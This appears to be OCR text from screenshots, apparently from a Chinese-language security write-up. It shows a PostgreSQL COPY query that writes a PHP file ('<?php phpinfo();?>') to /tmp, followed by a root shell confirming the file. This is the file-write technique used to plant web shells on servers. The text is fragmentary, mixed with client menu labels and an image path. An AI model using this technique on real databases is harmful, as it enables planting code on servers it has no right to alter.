 root@edc88aecb833:/# cat /tmp/1.php
<?php phpinfo();?>
root@edc88aecb833:/# ls -lht /tmp/1.php
收藏夹 工具 窗口 帮助
f(x)
视图 实体化视图 函数 角色 其它 查询 报表 备份 自动运行
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.93.131 postgres public 运行
1 COPY (select '<?php phpinfo();?>') to
'/tmp/1.php';
信息 解释 1
COPY (select '<?php phpinfo();?>') to '/tmp/1.php'
> OK
> 时间: 0.006s